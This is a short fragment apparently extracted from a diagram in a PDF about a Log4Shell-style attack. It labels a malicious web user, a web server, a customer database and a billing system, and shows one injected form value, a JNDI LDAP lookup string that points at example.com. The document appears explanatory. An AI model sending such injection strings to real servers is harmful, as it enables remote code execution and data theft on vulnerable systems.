 first_name=${jndi:ldap://example.com/a}
Malicious
web user
Web server
Customer
database
Billing System